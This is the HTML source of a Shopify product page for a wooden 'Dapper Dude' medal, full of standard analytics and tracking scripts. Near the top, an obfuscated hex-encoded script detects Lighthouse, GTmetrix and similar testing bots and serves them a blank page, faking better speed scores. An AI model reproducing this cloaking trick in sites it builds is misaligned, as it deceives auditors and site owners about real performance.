property="product:price:currency" content="INR"> <meta property="og:description" content="A wooden medal for the man not ashamed of putting in effort and care into how he dresses. Gift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon."> <meta name="twitter:site" content="@woodgeekstore">

<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Dapper Dude Wooden Medal"> <meta name="twitter:description" content="Description Dapper Dude A wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. Gift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.   Specifications Thickness: 0.9 inches thick solid wood medals.  Size: 3*3 inches. Weight: The birch medal weighs approx 14 gm to 20 gm  The mahogany medal weighs approx 19 gm to 22 gm  "> <meta name="twitter:image" content="https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_240x.jpg?v=1575931963"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <meta name="twitter:image:alt" content="Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers."> <script>var _0xed06=["\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x58\x31\x31","\x47\x54\x6D\x65\x74\x72\x69\x78","\x70\x69\x6E\x67\x62\x6F\x74"];if(window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[0])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[4])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[5])==  -1&& window[_0xed06[3]][_0xed06[2]][_0xed06[1]](_0xed06[6])==  -1){   document.write("  \u003clink href=\"\/\/www.woodgeekstore.com\/cdn\/shop\/t\/126\/assets\/styles.css?v=178824864289502198611753812254\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e "); } else { document.write("<html><p>.</p></html>");} document.close();</script>  
                
    
    
  
<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 14075784134691, product_id : 1566560616483, name : "Dapper Dude Wooden Medal", price : "499.00", currency : "INR", sku : "WMB01", brand : "woodgeekstore", variant : "Birch", category : "Wooden Medals"}], total_price : "499.00", shop_currency : "INR"}};
    
</script>
 
<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9412500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9412500,storefrontBaseUrl: "https://www.woodgeekstore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"449282278","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\",\\\"GT-WRDFGP7\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/49RwCMSv9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/3GgaCMev9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/K4QcCL6v9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/Yo7SCLuv9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/CuAWCLiv9IkBEImrjL4D\\\",\\\"MC-DFLEH4Q9H9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/zV-oCMqv9IkBEImrjL4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-HHE3CPTS2Y\\\",\\\"AW-935531913\\\/c2t3CMGv9IkBEImrjL4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165150950","configuration":"{\"pixel_id\":\"437132769804726\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"9830630","configuration":"{\"pixelId\":\"d1d36492-785d-41b6-91c5-395549053d9a\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"woodgeekstore","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"woodgeekstore.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.woodgeekstore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":499.0,"currencyCode":"INR"},"product":{"title":"Dapper Dude Wooden Medal","vendor":"woodgeekstore","id":"1566560616483","untranslatedTitle":"Dapper Dude Wooden Medal","url":"\/products\/dapper-dude-wooden-medal","type":"Wooden Medals"},"id":"14075784134691","image":{"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963"},"sku":"WMB01","title":"Birch","untranslatedTitle":"Birch"},{"price":{"amount":499.0,"currencyCode":"INR"},"product":{"title":"Dapper Dude Wooden Medal","vendor":"woodgeekstore","id":"1566560616483","untranslatedTitle":"Dapper Dude Wooden Medal","url":"\/products\/dapper-dude-wooden-medal","type":"Wooden Medals"},"id":"14075784167459","image":{"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963"},"sku":"WMM01","title":"Mahogany","untranslatedTitle":"Mahogany"}],"purchasingCompany":null},},"https://www.woodgeekstore.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"9412500","storefrontBaseUrl":"https:\/\/www.woodgeekstore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":499.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Dapper Dude Wooden Medal\",\"vendor\":\"woodgeekstore\",\"id\":\"1566560616483\",\"untranslatedTitle\":\"Dapper Dude Wooden Medal\",\"url\":\"\/products\/dapper-dude-wooden-medal\",\"type\":\"Wooden Medals\"},\"id\":\"14075784134691\",\"image\":{\"src\":\"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963\"},\"sku\":\"WMB01\",\"title\":\"Birch\",\"untranslatedTitle\":\"Birch\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":1566560616483,"gid":"gid:\/\/shopify\/Product\/1566560616483","vendor":"woodgeekstore","type":"Wooden Medals","handle":"dapper-dude-wooden-medal","variants":[{"id":14075784134691,"price":49900,"name":"Dapper Dude Wooden Medal - Birch","public_title":"Birch","sku":"WMB01"},{"id":14075784167459,"price":49900,"name":"Dapper Dude Wooden Medal - Mahogany","public_title":"Mahogany","sku":"WMM01"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1566560616483,"requestId":"8a0c6714-edf7-46fc-b3fa-f5ea2f0ea895-1767993780"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9412500,
      theme_id: 131649667302,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodgeekstore.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodgeekstore.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodgeekstore.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9412500,"isMerchantRequest":null,"themeId":131649667302,"themeCityHash":"11149605124723960135","contentLanguage":"en","currency":"INR","eventMetadataId":"3d5ab094-e32c-4c96-b047-57ce9d9339d3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1566560616483,"requestId":"8a0c6714-edf7-46fc-b3fa-f5ea2f0ea895-1767993780","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":14075784134691,"productId":1566560616483,"productGid":"gid:\/\/shopify\/Product\/1566560616483","name":"Dapper Dude Wooden Medal - Birch","price":"499.00","sku":"WMB01","brand":"woodgeekstore","variant":"Birch","category":"Wooden Medals","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":14075784134691,"productId":1566560616483,"productGid":"gid:\/\/shopify\/Product\/1566560616483","name":"Dapper Dude Wooden Medal - Birch","price":"499.00","sku":"WMB01","brand":"woodgeekstore","variant":"Birch","category":"Wooden Medals","nonInteraction":true,"remote":false,"referer":"https:\/\/www.woodgeekstore.com\/products\/dapper-dude-wooden-medal"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.woodgeekstore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="9412500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="131649667302"
  data-theme-name="Turbo"
  data-theme-version="6.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodgeekstore.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product"
        data-money-format="Rs. {{amount}}
"
        data-shop-currency="INR"
        data-shop-url="https://www.woodgeekstore.com"> <div id="shopify-section-header" class="shopify-section shopify-section--header">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "woodgeekstore",
    
      
      "logo": "https://www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_d30cf22a-bd96-4d2b-b11b-36f74f8ef994_256x.png?v=1614356633",
    
    "sameAs": [
      "https://twitter.com/woodgeekstore",
      "https://www.facebook.com/woodgeekstore",
      "https://in.pinterest.com/woodgeekstore/",
      "https://www.instagram.com/woodgeekstore/",
      "",
      "",
      "https://www.youtube.com/user/saikeee",
      ""
    ],
    "url": "https://www.woodgeekstore.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo-banner"> <div class="promo-banner__content"> <p>Bulk Order Discounts? Chat With Us On Whatsapp</p></div> <div class="promo-banner__close"></div></div> <div class="top-bar"> <a class="mobile_nav dropdown_link" data-dropdown-rel="mobile_menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="/" title="woodgeekstore" class="mobile_logo logo"> <img src="//www.woodgeekstore.com/cdn/shop/files/BROWN_LOGO_HORIZONTAL_256x256_b7020d61-c057-46c3-bf48-4960e7bfcd2e_410x.png?v=1614356637" alt="woodgeekstore" class="lazyload" /></a> <div class="top-bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart-container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="everything" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="mobile_menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/" class="parent-link--false">
            Home</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="/collections/all" class="parent-link--true">
            Collections <span class="right icon-down-arrow"></span></a> <ul> <li class="sublink"> <a data-no-instant href="/collections/wooden-posters" class="parent-link--true">
                    Wooden Posters <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/personalise-your-own-wooden-poster">Make your own wooden poster</a></li> <li><a href="/collections/word-art">Wooden Artwork</a></li></ul></li> <li><a href="/collections/notebooks">Wooden Notebooks & Diaries</a></li> <li><a href="/collections/wooden-nameplates">Wooden Nameplates</a></li> <li><a href="/collections/wooden-glassware-drinking-glasses">Wooden Glassware & Drinking Glasses</a></li> <li><a href="/collections/wooden-dinner-plates-side-plates-handmade-wooden-plates">Wooden Dinner Plates & Side Plates</a></li> <li><a href="/collections/wooden-bowls-handmade-decorative-bowls-for-serving-food-soup-bowls">Wooden Bowls</a></li> <li><a href="/collections/engraved-wood-sign">Engraved Wood Signs</a></li> <li><a href="/collections/hanging-wooden-signs">Hanging Wooden Signs</a></li> <li><a href="/collections/handmade-wooden-flowers-birthday-anniversary-flowers-showpiece">Handmade Wooden Flowers</a></li> <li><a href="/collections/wooden-crossword-wall-art">Wooden Crossword Wall Art</a></li> <li class="sublink"> <a data-no-instant href="/collections/wooden-kitchen-and-bar-accessories" class="parent-link--true">
                    Wooden Kitchen And Bar Accessories <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wooden-trays">Wooden Trays</a></li> <li><a href="/collections/wooden-chopping-boards">Wooden Chopping Boards</a></li> <li><a href="/collections/wooden-coasters">Wooden Coasters</a></li> <li><a href="/collections/wooden-kitchen-and-table-accessories">Wooden Kitchen & Table Accessories</a></li> <li><a href="/collections/wooden-wine-accessories">Wooden Bar Accessories</a></li></ul></li> <li class="sublink"> <a data-no-instant href="/collections/wooden-trophies-awards-medals" class="parent-link--true">
                    Wooden Trophies, Awards & Medals <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/wooden-trophies-awards">Wooden Trophies & Awards</a></li> <li><a href="/collections/wooden-medals">Wooden Medals</a></li></ul></li> <li><a href="/collections/wooden-certificates">Wooden Certificates</a></li> <li><a href="/collections/wooden-office-accessories">Wooden Office Accessories</a></li> <li><a href="/collections/wooden-ring-holders">Wooden Ring Holders</a></li> <li><a href="/collections/wooden-greeting-cards">Wooden Greeting Cards</a></li> <li><a href="/collections/personalised-wooden-rakhis-greeting-cards">Personalised Wooden Rakhis & Greeting Card</a></li></ul></li> <li data-mobile-dropdown-rel="blog" class="sublink"> <a data-no-instant href="/blogs/news" class="parent-link--true">
            Blog <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/blogs/news">News</a></li> <li><a href="/blogs/woodgeek-stories">Woodgeek Stories</a></li> <li><a href="/blogs/gift-ideas">Gift Ideas</a></li></ul></li> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="/pages/our-story" class="parent-link--true">
            About Us</a></li> <li data-mobile-dropdown-rel="support"> <a data-no-instant href="/pages/support" class="parent-link--true">
            Support</a></li> <li data-mobile-dropdown-rel="our-story"> <a data-no-instant href="/pages/our-story" class="parent-link--true">
